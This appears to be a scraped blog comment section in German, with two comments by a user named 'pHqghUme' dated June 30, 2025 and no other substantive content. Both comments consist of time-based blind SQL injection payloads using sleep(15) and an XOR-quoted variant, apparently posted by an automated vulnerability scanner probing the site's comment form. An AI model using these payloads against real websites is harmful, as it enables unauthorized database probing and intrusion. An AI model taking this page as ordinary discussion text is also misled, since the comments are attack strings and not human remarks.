
Antworten
pHqghUme
meint
Juni 30, 2025 um 11:26 a.m.
555*if(now()=sysdate(),sleep(15),0)
Antworten
pHqghUme
meint
Juni 30, 2025 um 11:27 a.m.
5550″XOR(555*if(now()=sysdate(),sleep(15),0))XOR“Z
Antworten